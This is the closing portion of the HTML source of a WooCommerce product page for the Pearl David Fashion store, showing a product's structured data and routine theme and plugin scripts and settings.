class="oceanwp-custom-links"><li><a href="#" target="_self" >About The Company</a></li><li><a href="#" target="_self" >Contact Us</a></li><li><a href="https://pearldavidfashion.com/returns-exchanges/" target="_self" >Returns &amp; Exchange</a></li><li><a href="https://pearldavidfashion.com/shipping-delivery/" target="_self" >Shipping &amp; Delivery</a></li></ul></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_social-2" class="footer-widget widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4>
				<ul class="oceanwp-social-icons no-transition style-light">
					<li class="oceanwp-twitter"><a href="#" aria-label="X"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-facebook"><a href="#" aria-label="Facebook"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li>				</ul>

				
			
		
			</div><div id="woocommerce_product_tag_cloud-5" class="footer-widget woocommerce widget_product_tag_cloud clr"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://pearldavidfashion.com/product-tag/belt/" class="tag-cloud-link tag-link-357 tag-link-position-1" style="font-size: 10.191304347826pt;" aria-label="belt (2 products)">belt</a>
<a href="https://pearldavidfashion.com/product-tag/black/" class="tag-cloud-link tag-link-258 tag-link-position-2" style="font-size: 8pt;" aria-label="black (1 product)">black</a>
<a href="https://pearldavidfashion.com/product-tag/casual/" class="tag-cloud-link tag-link-246 tag-link-position-3" style="font-size: 15.913043478261pt;" aria-label="casual (8 products)">casual</a>
<a href="https://pearldavidfashion.com/product-tag/corporate/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 16.521739130435pt;" aria-label="corporate (9 products)">corporate</a>
<a href="https://pearldavidfashion.com/product-tag/dinner/" class="tag-cloud-link tag-link-453 tag-link-position-5" style="font-size: 10.191304347826pt;" aria-label="dinner (2 products)">dinner</a>
<a href="https://pearldavidfashion.com/product-tag/dinner-dresses/" class="tag-cloud-link tag-link-486 tag-link-position-6" style="font-size: 11.652173913043pt;" aria-label="dinner dresses (3 products)">dinner dresses</a>
<a href="https://pearldavidfashion.com/product-tag/dress/" class="tag-cloud-link tag-link-135 tag-link-position-7" style="font-size: 22pt;" aria-label="dress (27 products)">dress</a>
<a href="https://pearldavidfashion.com/product-tag/dresses/" class="tag-cloud-link tag-link-454 tag-link-position-8" style="font-size: 12.869565217391pt;" aria-label="dresses (4 products)">dresses</a>
<a href="https://pearldavidfashion.com/product-tag/jacket/" class="tag-cloud-link tag-link-468 tag-link-position-9" style="font-size: 8pt;" aria-label="Jacket (1 product)">Jacket</a>
<a href="https://pearldavidfashion.com/product-tag/jackets/" class="tag-cloud-link tag-link-309 tag-link-position-10" style="font-size: 10.191304347826pt;" aria-label="Jackets (2 products)">Jackets</a>
<a href="https://pearldavidfashion.com/product-tag/jumpsuit/" class="tag-cloud-link tag-link-253 tag-link-position-11" style="font-size: 10.191304347826pt;" aria-label="jumpsuit (2 products)">jumpsuit</a>
<a href="https://pearldavidfashion.com/product-tag/kimono/" class="tag-cloud-link tag-link-485 tag-link-position-12" style="font-size: 11.652173913043pt;" aria-label="kimono (3 products)">kimono</a>
<a href="https://pearldavidfashion.com/product-tag/lingerie/" class="tag-cloud-link tag-link-488 tag-link-position-13" style="font-size: 8pt;" aria-label="lingerie (1 product)">lingerie</a>
<a href="https://pearldavidfashion.com/product-tag/pant/" class="tag-cloud-link tag-link-473 tag-link-position-14" style="font-size: 10.191304347826pt;" aria-label="Pant (2 products)">Pant</a>
<a href="https://pearldavidfashion.com/product-tag/red/" class="tag-cloud-link tag-link-256 tag-link-position-15" style="font-size: 8pt;" aria-label="Red (1 product)">Red</a>
<a href="https://pearldavidfashion.com/product-tag/skirt/" class="tag-cloud-link tag-link-272 tag-link-position-16" style="font-size: 11.652173913043pt;" aria-label="skirt (3 products)">skirt</a>
<a href="https://pearldavidfashion.com/product-tag/top/" class="tag-cloud-link tag-link-273 tag-link-position-17" style="font-size: 11.652173913043pt;" aria-label="Top (3 products)">Top</a>
<a href="https://pearldavidfashion.com/product-tag/tops/" class="tag-cloud-link tag-link-136 tag-link-position-18" style="font-size: 15.304347826087pt;" aria-label="tops (7 products)">tops</a>
<a href="https://pearldavidfashion.com/product-tag/two-piece/" class="tag-cloud-link tag-link-487 tag-link-position-19" style="font-size: 10.191304347826pt;" aria-label="two piece (2 products)">two piece</a></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Website by <a href="https://www.guidelightinnovations.com/" target="_blank" rel="noopener">Guidelight Innovations</a> | © 2021 Pearl David Fashion			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" " aria-hidden="true" role="img"></i></a>




<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pearldavidfashion.com\/product\/peach-mesh-insert-dress\/#product","name":"Peach mesh insert dress","url":"https:\/\/pearldavidfashion.com\/product\/peach-mesh-insert-dress\/","description":"","image":"https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2021\/08\/Screenshot_20210629-113011_2-1.png","sku":10476,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"10800.00","priceCurrency":"NGN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/pearldavidfashion.com\/product\/peach-mesh-insert-dress\/","seller":{"@type":"Organization","name":"Pearl David Fashion","url":"https:\/\/pearldavidfashion.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.1' media='all' />
<script src="https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"315ab01172","remove_from_wishlist_nonce":"0cb75142db","reload_wishlist_and_adding_elem_nonce":"b7b996aa75","load_mobile_nonce":"1aa8f11da7","delete_item_nonce":"530c3d069f","save_title_nonce":"72fc510b1c","save_privacy_nonce":"55bb63a4db","load_fragments_nonce":"ede1994ab5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/pearldavidfashion.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"315ab01172","remove_from_wishlist_nonce":"0cb75142db","reload_wishlist_and_adding_elem_nonce":"b7b996aa75","load_mobile_nonce":"1aa8f11da7","delete_item_nonce":"530c3d069f","save_title_nonce":"72fc510b1c","save_privacy_nonce":"55bb63a4db","load_fragments_nonce":"ede1994ab5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/pearldavidfashion.com"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.1.4" id="woolentor-block-main-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pearldavidfashion.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.35" id="aws-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.8.6" id="jquery-tiptip-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.1.4" id="slick-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.1.4" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","ajaxNonce":"84cc60dc74","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.1.4" id="woolentor-quickview-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.3" id="isotop-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.0.3" id="flickity-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.0.3" id="sidr-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"41d10cdc8d","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"8f1ee234de","stickElements":""};
</script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.0.3" id="oceanwp-main-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"41d10cdc8d","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"8f1ee234de","stickElements":""};
</script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=3.0.3" id="oceanwp-woocommerce-custom-features-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.7.4" id="flickr-widget-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-extra/includes/widgets/js/share.min.js?ver=6.7.4" id="oe-social-share-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=3.0.3" id="oceanwp-woo-quick-view-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-floating-bar.min.js?ver=3.0.3" id="oceanwp-woo-floating-bar-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=3.0.3" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-product-sharing/assets/js/social.js?ver=2.2.1" id="ops-product-share-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.1" id="oss-social-share-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-stick-anything/assets/js/vendors/sticky-kit.min.js?ver=2.0.8" id="sticky-kit-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-stick-anything/assets/js/stick-anythings.min.js?ver=2.0.8" id="osa-script-js"></script>
<!--[if lt IE 9]>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.0.3" id="html5shiv-js"></script>
<![endif]-->
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.1" id="elementor-webpack-runtime-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.1" id="elementor-frontend-modules-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pearldavidfashion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1db828ac01"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10476,"title":"Peach%20mesh%20insert%20dress%20%E2%80%93%20Pearl%20David%20Fashion","excerpt":"","featuredImage":"https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2021\/08\/Screenshot_20210629-113011_2-1.png"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.1" id="elementor-frontend-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6c55e2583978d0c6c540378023f815bf","fragment_name":"wc_fragments_6c55e2583978d0c6c540378023f815bf","request_timeout":"5000"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_sub_total":"Subtotal","i18n_remaining":"characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u20a6","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce-product-addons/assets/js/addons.min.js?ver=3.0.30" id="woocommerce-addons-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","nonce":"bc1c74caeb","urls":{"assets":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pearldavidfashion.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pearldavidfashion.com\/cart\/","checkout_page_url":"https:\/\/pearldavidfashion.com\/checkout\/","fragments_nonce":"278c22eb42"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.0" id="elementor-pro-frontend-js"></script>
